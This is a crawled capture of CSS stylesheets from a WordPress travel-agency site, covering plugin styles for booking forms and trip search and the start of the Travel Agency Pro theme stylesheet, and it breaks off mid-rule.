    border-top: 1px solid #e5e5e5;
    margin-top: 25px;
    padding-top: 20px;
    font-size: 22px;
    line-height: 1.181em;
    font-weight: 600;
    color: #111;
}

.place-order-form-secondary-wrapper .trip-property .cart-trip-total-price span{
    font-size: 18px;
    line-height: 1.444em;
    font-weight: 500;
    color: #666;
}

.relation-options-title,
.personal-options-title,
#primary .page .entry-content .payment-method h3{
    font-size: 22px;
    line-height: 1.272em;
    font-weight: 500;
    color: #111;
    margin: 0 0 35px;
    background: #f6f6f6;
    border-radius: 5px;
    padding: 20px 14px;
}

.relation-options-title:after,
.personal-options-title:after{display: none;}

.wp-travel-engine-billing-details-wrapper,
.wp-travel-engine-personal-details-inner-wrapper,
.wp-travel-engine-relation-details-inner-wrapper{
    margin: 0 -15px;
}

.wp-travel-engine-billing-details-field-wrap,
.wp-travel-engine-personal-details,
.wp-travel-engine-relation-details{
    padding: 0 15px;
    margin-bottom: 30px;
}

.wp-travel-engine-billing-details-field-wrap:last-child{margin-bottom: 0;}

#wp-travel-engine-order-form label{
    font-size: 14px;
    line-height: 1.714em;
}

#wp-travel-engine-order-form input[type="submit"]{
    font-size: 13px;
    line-height: 15px;
}

.wp-travel-engine-relation-details select,
.wp-travel-engine-personal-details select{padding: 15px 10px;}

.secondary-inner-wrapper{
    padding: 0;
    background: none;
    border: 1px solid #e5e5e5;
    border-radius: 0 0 5px 5px;
    margin-top: -1px;
}

.secondary-inner-wrapper table thead{
    background: none !important;
}

.trip-content-area .wp-travel-engine-archive-repeater-wrap{
   margin: 0 -15px;
   display: flex;
   flex-direction: row;
   flex-wrap: wrap;
}

.single-trip .trip-content-area .widget-area .trip-price .price-holder form .book-submit{
    display: none;
}

.trip-content-area .grid .col .img-holder{
    position: relative;
    margin: 0 0 20px;
}

.trip-content-area .grid .col .img-holder .price-holder{
    position: absolute;
    left: 0;
    bottom: 20px;
    background: #fff;
    padding: 5px 10px;
}

.trip-content-area .grid .col .img-holder .group-discount{
    position: absolute;
    right: 0;
    top: 20px;
    background: #fff;
    padding: 5px 10px 5px 30px;
    cursor: pointer;
}

.trip-content-area .grid .col .img-holder .group-discount:before{
    position: absolute;
    width: 15px;
    height: 20px;
    content: '';
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23000' viewBox='0 0 512 512'%3E%3Cpath d='M256 40c118.621 0 216 96.075 216 216 0 119.291-96.61 216-216 216-119.244 0-216-96.562-216-216 0-119.203 96.602-216 216-216m0-32C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm-36 344h12V232h-12c-6.627 0-12-5.373-12-12v-8c0-6.627 5.373-12 12-12h48c6.627 0 12 5.373 12 12v140h12c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12h-72c-6.627 0-12-5.373-12-12v-8c0-6.627 5.373-12 12-12zm36-240c-17.673 0-32 14.327-32 32s14.327 32 32 32 32-14.327 32-32-14.327-32-32-32z'/%3E%3C/svg%3E") center center no-repeat;
    top: 50%;
    left: 6px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}

.trip-content-area .grid .col .img-holder .group-discount .tooltip{
    position: absolute;
    top: 50%;
    left: -210px;
    width: 200px;
    background: #000;
    color: #fff;
    border-radius: 5px;
    padding: 5px 10px;
    font-size: 65%;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translate(-10px, -50%);
    -moz-transform: translate(-10px, -50%);
    transform: translate(-10px, -50%);
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
}

.trip-content-area .grid .col .img-holder .group-discount:hover .tooltip,
.trip-content-area .grid .col .img-holder .group-discount:focus .tooltip{
    opacity: 1;
    visibility: visible;
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    transform: translate(0, -50%);
}

.trip-content-area .grid .col .img-holder .group-discount .tooltip:after{
    position: absolute;
    top: 50%;
    right: -5px;
    content: '';
    width: 0;
    height: 0;
    border-top: 5px solid transparent;
    border-left: 5px solid #000;
    border-bottom: 5px solid transparent;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}

.trip-content-area .grid .col .img-holder img{
    vertical-align: top;
}

.trip-content-area .grid .col .text-holder .title{
    font-size: 20px;
    line-height: 1.650em;
    font-weight: 700;
    margin: 0 0 1.650em;
}

.trip-content-area .grid .col .text-holder .title a{
    color: #121212;
}

.trip-content-area .grid .col .text-holder .title a:hover,
.trip-content-area .grid .col .text-holder .title a:focus{
    text-decoration: underline;
}

.trip-content-area .grid .col .text-holder .meta-info{
    margin: 0 0 10px;
}

.trip-content-area .grid .col .text-holder .next-trip-info .fsd-title{
    margin: 0 0 10px;
}

.trip-content-area .grid .col .text-holder .next-trip-info .next-departure-list{
    margin: 0;
    padding: 0;
    list-style: none;
}

.trip-content-area .grid .col .text-holder .next-trip-info .next-departure-list li{
    margin: 0 0 10px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.trip-content-area .grid .col .text-holder .next-trip-info .next-departure-list li svg{
    margin-right: 5px;
}

.detail-container{
   max-width: 550px;
   border-top: 1px solid #000;
   border-bottom: 1px solid rgba(0, 0, 0, 0.4);
   padding: 20px 0;
}
.detail-item{
   padding: 20px 0;
   border-bottom: 1px solid rgba(0, 0, 0, 0.1);
   display: flex;
   flex-wrap: wrap;
}
.detail-item:last-child{
   border-bottom: 0;
   padding-bottom: 0;:
}
.detail-item .item-label{
   width: 50%;
}
.detail-item .value{
   width: 50%;
}
.detail-item .value strong,
.detail-item .value span{
   display: block;
   margin: 0 0 5px;
}

/*================================
 responsive
===============================*/

@media only screen and (max-width: 1199px) {
    #tabs-container .tab-inner-wrapper .tab-anchor-wrapper a {
        font-size: 16px;
    }
}

@media only screen and (max-width: 1024px){
    .trip-content-area{
        max-width: 720px;
    }

    .single-trip #primary{
        width: 100%;
        padding: 0 15px;
        margin: 0 0 60px;
        float: none;
    }

    .single-trip #secondary{
        width: 100%;
    }

    .page-template-template-destination .destination-holder .item{
        width: 33.3333%;
    }

    .archive .trip-content-area .grid .col{
        width: 50%;
    }

    .wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap{
        width: 50%;   
    }

    .page-template-template-activities .activities-holder .item,
    .page-template-template-trip_types .trip_types-holder .item{
        width: 50%;
    }
}

@media only screen and (max-width:767px) {
    .wp-travel-engine-billing-details-field-wrap,
    .wp-travel-engine-personal-details,
    .wp-travel-engine-relation-details {
        width: 100%;
    }

    #tabs-container .tab-inner-wrapper .tab-anchor-wrapper {
        width: 100%;
        margin-right: 0;
    }

    #tabs-container .tab-inner-wrapper .tab-anchor-wrapper a {
        position: relative;
    }

    #tabs-container .tab-inner-wrapper .tab-anchor-wrapper a:after {
        position: absolute;
        top: 7px;
        right: 10px;
        content: '';
        background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%238d8d8d' viewBox='0 0 320 512'%3E%3Cpath d='M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z'/%3E%3C/svg%3E") center center no-repeat;
        width: 15px;
        height: 20px;
        -webkit-transition: linear 0.2s;
        -moz-transition: linear 0.2s;
        transition: linear 0.2s;
    }

    #tabs-container .tab-inner-wrapper .nav-tab-active a:after {
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        transform: rotate(180deg);
    }

    .wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap{
       width: 100%;
       margin: 0 0 50px;
   }

    .page-template-template-destination .destination-holder .item{
        width: 50%;
    }

    .archive .trip-content-area .grid .col{
        width: 100%;
    }

    .archive .trip-content-area .wp-travel-inner-wrapper .grid .col .img-holder img{width: 100%;}

    .page-template-template-activities .activities-holder .item,
    .page-template-template-trip_types .trip_types-holder .item{
        width: 100%;
    }

    .single-trip #wte_enquiry_contact_form .row-repeater{
        width: 100%;
    }

}

@media only screen and (max-width: 600px){

   .page-template-template-destination .destination-holder .item{
        width: 100%;
    }

    .page-template-template-destination .destination-holder .item img{
        width: 100%;
    }
}
.trip-content-area .widget-area .trip-price .price-holder form .travelers-number-input{
    display: none;
}


--- FILE ---
content_type: text/css
request_url: https://seventeentravel.com/wp-content/plugins/wte-advanced-search/public/css/wte-advanced-search-public.css?ver=1.0.0
body_size: 1162
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */


/*===================================
 Advance Search Form Style
===================================*/

.class-wte-advanced-search-wrapper {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin: 0 -15px;
}

.class-wte-advanced-search-wrapper .advanced-search-field{
  padding: 0 15px;
  max-width: 100%;
  flex-grow: 1;
  flex-basis: 0; 
}


/*===================================
 Trip Search Result Page Style
====================================*/

.trip-search-result #primary {
    width: 100%;
    padding: 0 15px
}

.trip-search-result #primary .advanced-search-wrapper:after {
    content: '';
    display: block;
    clear: both;
}

.trip-search-result #primary .advanced-search-wrapper {
    margin: 0 -15px;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar {
    float: left;
    width: 25%;
    padding: 0 15px;
    background: #fafafa;
    border-radius: 5px;
    padding: 20px;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar h2 {
    font-size: 1.25em;
    line-height: 1.3em;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar h3 {
    font-size: 1em;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar h3.trip-type{
    position: relative;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar h3.trip-type:after{
    position: absolute;
    top: 50%;
    right: 0;
    width: 15px;
    height: 20px;
    content: '';
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23000' viewBox='0 0 320 512'%3E%3Cpath d='M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z'/%3E%3C/svg%3E") center center no-repeat;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}

.trip-search-result #primary .advanced-search-wrapper .sidebar ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar ul li {
    margin: 0 0 10px;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar ul li:after {
    content: '';
    display: block;
    clear: both;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar ul li input[type="checkbox"] {
    margin-right: 10px;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar ul li .count {
    float: right;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar .cost-slider-value:after {
    content: '';
    display: block;
    clear: both;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap {
    float: left;
    width: 75%;
    padding-right: 15px;
    padding-left: 66px;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin: 0 -15px;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .col{
    width: 50%;
    padding: 0 15px;
    margin: 0 0 30px;
}

.search-dur,
.search-price {
    display: none;
}

.search-dur.show,
.search-price.show {
    display: block;
}

.pagination a,
.pagination button {
    color: #0a0a0a;
    display: block;
    padding: .1875rem .625rem;
    border-radius: 0;
}

.pagination li {
    font-size: .875rem;
    margin-right: .0625rem;
    border-radius: 0;
    display: none;
}

.pagination {
    margin-left: 0;
    margin-bottom: 1rem;
}

ul.pagination span.current {
    padding: 4px 10px;
    background-color: #21A08B;
    color: #fff;
    border-radius: 4px;
}

.pagination a:hover,
.pagination button:hover {
    background: #e6e6e6;
}

@media only screen and (max-width: 1024px) {
    .class-wte-advanced-search-wrapper{
        flex-direction: column;
    }
}

@media only screen and (max-width: 767px) {
    .trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid {
        flex-direction: column;
    }

    .trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .col{
        width: 100%;
    }

    .trip-search-result #primary .advanced-search-wrapper .sidebar {
        width: 100%;
        margin: 0 0 30px;
    }

    .trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap {
        width: 100%;
        padding: 0 15px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://seventeentravel.com/wp-content/themes/travel-agency-pro/style.css?ver=2.3.2
body_size: 32603
content:
/*
Theme Name: Travel Agency Pro
Theme URI: https://rarathemes.com/wordpress-themes/travel-agency-pro/
Author: Rara Theme
Author URI: https://rarathemes.com/
Description: Travel Agency Pro is a modern, clean, elegant, and beautiful WordPress theme suitable for Travel Agency/Agencies. The theme is made with latest CSS and HTML codes. The design of the travel is responsive so the theme works perfectly in every kind of screen size and devices. The theme can also be used for travel blogging or general blogging. The theme is easy to use and highly customizable. The theme has a custom homepage with different sections. Home page has a banner section, a testimonial section, an about section, an adventure activities section, a deals section, a blog section, a popular trips section, a featured deals section, a why choose us section, and a Call to Action (CTA) section. The theme is SEO friendly with optimized codes, which make it easy for your site to rank on Google and other search engines. The theme is rigorously tested and optimized for speed and faster page load time and has a secure and clean code. The theme is also translation ready. Designed with visitor engagement in mind, Travel Agency Pro helps you to easily and intuitively create professional and appealing websites. Check the demo at https://demo.rarathemes.com/travel-agency-pro/, documentation at https://docs.rarathemes.com/docs/travel-agency-pro/, and get support at https://rarathemes.com/support-ticket/.
Version: 2.3.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: travel-agency-pro
Tags: blog, one-column, two-columns, right-sidebar, footer-widgets, custom-background, custom-header, custom-menu, custom-logo, featured-images, threaded-comments, portfolio, rtl-language-support, translation-ready, theme-options, holiday

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Travel Agency is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
	--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

body {
    margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    background-color: transparent;
}

a:active,
a:hover {
    outline: 0;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 1em 40px;
}

hr {
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
    color: #666;
    font-family: 'Poppins', sans-serif;
    font-size: 16px;
    line-height: 1.750em;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
    margin-top: 0;
}

p {
    margin-bottom: 1.5em;
    margin-top: 0;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 0 1.5em;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}

*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}

body {
    background: #fff;
    /* Fallback for when there is no custom background color defined. */
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul,
ol {
    margin: 0 0 1.5em 0;
    padding: 0 0 0 20px;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li>ul,
li>ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto;
    /* Make sure images are scaled correctly. */
    max-width: 100%;
    /* Adhere to container width. */
}

figure {
    margin: 1em 0;
    /* Extra wide images within figure tags don't overflow the content area. */
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    font-size: 13px;
    line-height: 26px;
    font-weight: 600;
    color: #fff;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif;
    background: #32b67a;
    border-radius: 5px;
    border: 1px solid #32b67a;
    padding: 7px 25px;
    text-shadow: none;
    transition: linear 0.2s;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    background: none;
    color: #32b67a
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
    background: none;
    color: #32b67a
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    border: 1px solid #e5e5e5;
    border-radius: 5px;
    padding: 7px 10px;
    outline: none;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
}

select {
    border: 1px solid #e5e5e5;
    outline: none;
}

textarea {
    width: 100%;
    height: 150px;
    resize: vertical;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
    color: #32b67a;
    text-decoration: none;
}

a:hover,
a:focus,
a:active {
    text-decoration: underline;
}

a:focus {
    outline: thin dotted;
}

a:hover,
a:active {
    outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.home-link,
#primary-toggle-button {
    display: none;
}

.nav-holder {
    border-top: 1px solid #e5e5e5;
    border-bottom: 1px solid #e5e5e5;
}

.main-navigation {
    display: block;
    width: 100%;
}

.main-navigation ul {
    list-style: none;
    margin: 0;
    padding-left: 0;
    font-size: 15px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
    text-transform: uppercase;
}

.main-navigation ul:after {
    content: '';
    display: block;
    clear: both;
}

.main-navigation ul li {
    float: left;
    position: relative;
    margin-right: 50px;
}

.main-navigation ul li:last-child {
    margin-right: 0;
}

.main-navigation ul li a {
    display: block;
    text-decoration: none;
    color: #111;
    padding: 19px 0 21px;
    transition: linear 0.2s;
}

.main-navigation ul li.menu-item-has-children {
    padding-right: 17px;
}

.main-navigation ul li.menu-item-has-children:after {
    content: '';
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23111' viewBox='0 0 320 512'%3E%3Cpath d='M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z'/%3E%3C/svg%3E") center center no-repeat;
    width: 9px;
    height: 28px;
    position: absolute;
    top: 50%;
    right: 0;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    transition: linear 0.2s;
}

.main-navigation ul li:hover:after,
.main-navigation ul li:focus:after {
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 320 512'%3E%3Cpath d='M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z'/%3E%3C/svg%3E") center center no-repeat;
}

.main-navigation ul li a:hover,
.main-navigation ul li a:focus,
.main-navigation .current_page_item>a,
.main-navigation .current-menu-item>a,
.main-navigation .current_page_ancestor>a,
.main-navigation .current-menu-ancestor>a {
    color: #32b67a;
}

.main-navigation ul ul {
    background: #fff;
    width: 290px;
    border: 1px solid #e5e5e5;
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1;
    font-size: 14px;
    line-height: 36px;
    font-weight: 400;
    padding: 10px;
    display: none;
    text-transform: none;
    z-index: 2;
}

@media only screen and (min-width: 1025px) {
    .main-navigation ul li:hover>ul {
        display: block !important;
    }
}

.main-navigation ul ul li {
    margin: 0 0 2px;
    float: none;
    display: block;
    padding: 0 10px;
}

.main-navigation ul ul li:hover,
.main-navigation ul ul li:focus,
.main-navigation ul ul .current_page_item,
.main-navigation ul ul .current-menu-item,
.main-navigation ul ul .current_page_ancestor,
.main-navigation ul ul .current-menu-ancestor {
    background: #f6f6f6;
}

.main-navigation ul ul .current_page_item>a,
.main-navigation ul ul .current-menu-item>a,
.main-navigation ul ul .current_page_ancestor>a,
.main-navigation ul ul .current-menu-ancestor>a {
    color: #111;
}

.main-navigation ul ul li a {
    padding: 0 14px 0 0;
}

.main-navigation ul ul li a:hover,
.main-navigation ul ul li a:focus {
    color: #111;
}

.main-navigation ul ul li.menu-item-has-children:after {
    right: 10px;
    top: 0;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
}

.main-navigation ul ul li:hover:after,
.main-navigation ul ul li:focus:after {
    color: #111;
}

.main-navigation ul ul ul {
    left: 268px;
    top: 0;
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
    word-wrap: normal !important;
    /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 1.5em;
    /* Make sure select elements fit in widgets. */
}

.widget select {
    max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
    display: block;
}

.hentry {
    margin: 0 0 1.5em;
}

.updated:not(.published) {
    display: none;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 1.5em 0 0;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}

/*===================================
 General site style
 ===================================*/
.container {
    /*max-width: 1290px;*/
    max-width: 1320px;
    padding: 0 15px;
    margin: 0 auto;
}

.container:after {
    content: '';
    display: block;
    clear: both;
}

.row {
    margin-left: -15px;
    margin-right: -15px;
}

.row:after {
    content: '';
    display: block;
    clear: both;
}

.site {
    background: #fff;
}

.custom-background .site {
    max-width: 90%;
    margin: 0 auto;
}

.overall-rating-wrap {
    margin: 0 0 50px;
}

.overall-rating-wrap .rating-bar-outer-wrap {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    margin-bottom: 10px;
}

.overall-rating-wrap .rating-bar-outer-wrap .rating-bar {
    width: calc(100% - 200px);
    height: 12px;
    border-radius: 0;
    margin: 0 70px 0 10px;
    background: #EAEAEA;
    position: relative;
    display: block;
    -webkit-transition: 0.4s linear;
    -moz-transition: 0.4s linear;
